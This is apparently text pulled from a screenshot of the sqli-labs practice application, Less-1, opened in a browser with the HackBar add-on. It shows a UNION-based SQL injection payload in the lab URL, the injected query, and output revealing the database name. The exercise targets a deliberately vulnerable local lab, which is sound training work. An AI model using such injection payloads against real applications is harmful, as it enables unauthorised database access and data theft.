 Welcome Dhakkan
SELECT * FROM users WHERE id='' union select 1,database(),3-- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.0.102/sqli-labs-master/Less-1/?id=' union select 1,database(),3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All